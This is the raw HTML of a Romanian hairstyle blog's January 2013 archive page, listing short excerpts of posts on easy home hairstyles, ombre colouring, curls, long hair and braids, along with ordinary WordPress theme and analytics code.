

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trenduri.info/coafuri/2013/01/
body_size: 9981
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>January 2013 - Coafura</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="January 2013 - Coafura" />
	<meta property="og:url" content="https://www.trenduri.info/coafuri/2013/01/" />
	<meta property="og:site_name" content="Coafura" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@doreloprisan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trenduri.info/coafuri/2013/01/","url":"https://www.trenduri.info/coafuri/2013/01/","name":"January 2013 - Coafura","isPartOf":{"@id":"https://www.trenduri.info/coafuri/#website"},"primaryImageOfPage":{"@id":"https://www.trenduri.info/coafuri/2013/01/#primaryimage"},"image":{"@id":"https://www.trenduri.info/coafuri/2013/01/#primaryimage"},"thumbnailUrl":"https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/sase-coafuri-cool-si-foare-usor-de-realizat-foto_size14.jpg","breadcrumb":{"@id":"https://www.trenduri.info/coafuri/2013/01/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trenduri.info/coafuri/2013/01/#primaryimage","url":"https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/sase-coafuri-cool-si-foare-usor-de-realizat-foto_size14.jpg","contentUrl":"https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/sase-coafuri-cool-si-foare-usor-de-realizat-foto_size14.jpg","width":"400","height":"398"},{"@type":"BreadcrumbList","@id":"https://www.trenduri.info/coafuri/2013/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trenduri.info/coafuri/"},{"@type":"ListItem","position":2,"name":"Archives for January 2013"}]},{"@type":"WebSite","@id":"https://www.trenduri.info/coafuri/#website","url":"https://www.trenduri.info/coafuri/","name":"Coafura","description":"Urmareste ultimile Tendinte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trenduri.info/coafuri/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Feed" href="https://www.trenduri.info/coafuri/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Comments Feed" href="https://www.trenduri.info/coafuri/comments/feed/" />
<link rel='stylesheet' id='themify_cache_header-css' href='https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/styles//loop/header-2723407904.css?ver=3.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts//loop/header-2723407904.js?ver=3.1.5" id="themify_cache_header-js"></script>
<link rel="https://api.w.org/" href="https://www.trenduri.info/coafuri/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trenduri.info/coafuri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="https://www.trenduri.info/coafuri/2013/01"/>
<meta property="og:title" content="Month: &lt;span&gt;January 2013&lt;/span&gt;"/>
<meta property="og:site_name" content="Coafura"/>
<!-- fcbkbttn meta end -->




	<script>
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">				function isSupportTransition() {
				var b = document.body || document.documentElement,
				s = b.style,
				p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
					}
					return false;
					}
					if ( isSupportTransition() ) {
					document.documentElement.className += " csstransitions";	
					}
		</script><!-- Google Analytics Tracking by Google Analyticator 6.5.4 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'disabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-36911814-1', 'auto');
 
	ga('send', 'pageview');
</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive date wp-theme-responz themify-fw-3-1-5 responz-1-8-5 skin-default webkit not-ie sidebar2 no-home list-post no-touch">

<script type="text/javascript">
	function themifyMobileMenuTrigger() {
		if( document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			jQuery( 'body' ).addClass( 'mobile_menu_active' );
		} else {
			jQuery( 'body' ).removeClass( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	jQuery( window ).resize( themifyMobileMenuTrigger );
</script>
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<nav id="nav-bar" aria-label="Top Bar Navigation">
			<div class="pagewidth clearfix">
							</div>
			<span class="screen-reader-text">Scroll down to content</span>
		</nav>
		<!-- /nav-bar -->

				<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<div id="site-logo"><a href="https://www.trenduri.info/coafuri" title="Coafura"><span>Coafura</span></a></div>
											<div id="site-description" class="site-description"><span>Urmareste ultimile Tendinte</span></div>
			
			<aside class="header-widget">
							</aside>
			<!--/header widget -->

							<div id="searchform-wrap">
					<div id="search-icon" class="mobile-button"></div>
					<form role="search" method="get" id="searchform" action="https://www.trenduri.info/coafuri/">
	<label for='s' class='screen-reader-text'>Search</label> 
	<input type="text" name="s" id="s" value="" />
</form>				</div>
				<!-- /searchform-wrap -->
			
			<aside class="social-widget">
				<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div>
									<div class="rss"><a href="https://www.trenduri.info/coafuri/feed/">RSS</a></div>
							</aside>
			<!-- /.social-widget -->

            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button">
                	<span class="screen-reader-text">Menu</span>
                </div>
                <nav itemscope="itemscope" aria-label="Main Navigation" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav menu-name-meniu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="http://www.trenduri.info/coafuri">HOME</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="http://www.trenduri.info/diete/">DIETE</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="http://www.trenduri.info/manichiura/">MANICHIURA</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="http://www.trenduri.info/moda/">MODA</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="http://www.trenduri.info/cosmetica/">COSMETICA</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="http://www.trenduri.info/articole/">BLOG</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://www.trenduri.info">MAIN SITE</a></li>
</ul>                </nav>
                <span class="screen-reader-text">Scroll down to content</span>
		<!-- /#main-nav -->
	</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">
	


<!-- layout-container -->
<div id="layout" class="clearfix pagewidth">
	
	<!-- contentwrap -->
	<div id="contentwrap">
    
    			<!-- content -->
		<div id="content" class="clearfix">
        				
				
							
								<h1 class="page-title">Monthly Archives: <span>January 2013</span></h1>
		
						
									
				<!-- loops-wrapper -->
				<div id="loops-wrapper" class="loops-wrapper sidebar2 list-post">
	
					<div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_left"><div class="fcbkbttn_button">
						<a href="https://www.facebook.com/100004938037545" target="_blank">
							<img src="https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
						</a>
					</div><div class="fcbkbttn_like "><fb:like href="https://www.trenduri.info/coafuri/2013/01" action="like" colorscheme="light" layout="standard"  width="450px" size="small"></fb:like></div></div>			
													
<article id="post-60" class="post clearfix cat-1 post-60 type-post status-publish format-standard has-post-thumbnail hentry category-coafuri has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/coafuri/6-coafuri-simple-si-usor-de-realizat-acasa/"><img fetchpriority="high" decoding="async" src="https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/sase-coafuri-cool-si-foare-usor-de-realizat-foto_size14-978x400.jpg" width="978" height="400" class=" wp-image-63" alt="sase-coafuri-cool-si-foare-usor-de-realizat-foto_size14" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2013-01-29" class="post-date entry-date updated">January 29, 2013</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/6-coafuri-simple-si-usor-de-realizat-acasa/">6 coafuri simple si usor de realizat acasa</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
											</p>
		
		<div class="entry-content">

		
			<p>Aranjatul parului este un lucru extrem de important, care, de mult e ori iti da foarte multe batai de cap pentru ca ai senzatia ca te-a parasit inspiratia. Iti dam cateva sugestii care te-ar putea scoate din incurcatura atunci cand crezi ca nu mai e nimic nu te mai poate ajuta. Lasa-ti parul lejer pe [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-38" class="post clearfix cat-1 post-38 type-post status-publish format-standard has-post-thumbnail hentry category-coafuri tag-par-brunet-ombre has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/coafuri/stilul-ombre-hair/"><img decoding="async" src="https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/2ombre-hair-color-trend-2-1-978x400.jpg" width="978" height="400" class=" wp-image-54" alt="2ombre-hair-color-trend-2-1" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2013-01-28" class="post-date entry-date updated">January 28, 2013</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/stilul-ombre-hair/">Stilul Ombre Hair</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/par-brunet-ombre/" rel="tag">par-brunet-ombre</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Ombre hair este un trend ce a pornit aproximativ acum 2 ani, dar care in prezent vine in diverse variante, prin combinarea a doua, trei sau chiar mai multe nuante. Partea de sus are o culoare inchisa, iar varfurile sunt decolorate, precum efectul razelor de soare vara. Nu e de dorit sa incercati acest lucru [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-44" class="post clearfix cat-1 post-44 type-post status-publish format-standard has-post-thumbnail hentry category-coafuri tag-doua-codite-frantuzesti has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/coafuri/volum-si-bucle-2/"><img decoding="async" src="https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/images-2-978x400.jpg" width="978" height="400" class=" wp-image-196" alt="images (2)" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2013-01-28" class="post-date entry-date updated">January 28, 2013</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/volum-si-bucle-2/">Volum si Bucle</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/doua-codite-frantuzesti/" rel="tag">doua-codite-frantuzesti</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Noul sezon a adus in atentia publicului numeroase noi trenduri in materie de coafura. Toti designerii au cazut de acord asupra unui aspect: volumul si buclele sunt obligatorii anul in curs.Aceste doua trenduri in voga impun un par hidratat, “curatat” de varfuri despicate si cateva produse cu ajutorul carora vei avea o coafura super in [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-25" class="post clearfix cat-1 post-25 type-post status-publish format-standard has-post-thumbnail hentry category-coafuri tag-coafura-par-lasat-pe-spate tag-coafura-simpla-si-eleganta-par-lung tag-coafuri-par-drept-lasat-liber has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/coafuri/coafura-par-lung/"><img loading="lazy" decoding="async" src="https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/images-3-978x400.jpg" width="978" height="400" class=" wp-image-199" alt="images (3)" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2013-01-28" class="post-date entry-date updated">January 28, 2013</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/coafura-par-lung/">Coafura par lung</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/coafura-par-lasat-pe-spate/" rel="tag">coafura-par-lasat-pe-spate</a>, <a href="https://www.trenduri.info/coafuri/tag/coafura-simpla-si-eleganta-par-lung/" rel="tag">coafura-simpla-si-eleganta-par-lung</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-par-drept-lasat-liber/" rel="tag">coafuri-par-drept-lasat-liber</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Vrei sa incerci o coafura simpla si eleganta, pentru par lung? Iti propunem o coafura pentru parul drept si des, lasat liber pe spate, la care sa adaugi un accesoriu chic, cum ar fi o floare mare si colorata. Simplu si modern, te va scoate din anonimat, indiferent de ocazia la care o vei purta. [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-27" class="post clearfix cat-1 post-27 type-post status-publish format-standard has-post-thumbnail hentry category-coafuri has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/coafuri/se-poarta-coditele-impletite/"><img loading="lazy" decoding="async" src="https://www.trenduri.info/coafuri/wp-content/uploads/2013/01/cute_winter_hairstyles_for_2012_2013_thinkstock_2_thumb-978x400.jpg" width="978" height="400" class=" wp-image-28" alt="cute_winter_hairstyles_for_2012_2013_thinkstock_2_thumb" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2013-01-28" class="post-date entry-date updated">January 28, 2013</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/se-poarta-coditele-impletite/">Se poarta coditele impletite</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
											</p>
		
		<div class="entry-content">

		
			<p>Daca vrei un look tineresc apeleaza la cele doua codite impletite pe care le purtai in copilarie.Cozile impletite nu trebuie neaparat sa arate perfect. Este in voga parul mai &#8220;nearanjat&#8221;, asadar nu este nicio problema daca mai ies cateva fire de par din coada impletita sau daca decizi sa nu o prinzi cu niciun elastic la baza. [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
													
				</div>
				<!-- /loops-wrapper -->
	
				<div class="pagenav clearfix"> <span class="number current">1</span>  <a href="https://www.trenduri.info/coafuri/2013/01/page/2/" class="number">2</a> </div>			
				
						
	
    				</div>
		<!--/content -->
        				<!-- sidebar-narrow -->
				<aside id="sidebar-alt">
	
	
		<div class="widgetwrap"><div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.trenduri.info/coafuri/ce-este-un-slm-small-language-model/">Ce este un SLM – Small Language Model ?</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tombola-handmade-romania-cu-bratari-personalizate/">Tombola Handmade Romania cu bratari personalizate</a>
									</li>
											<li>
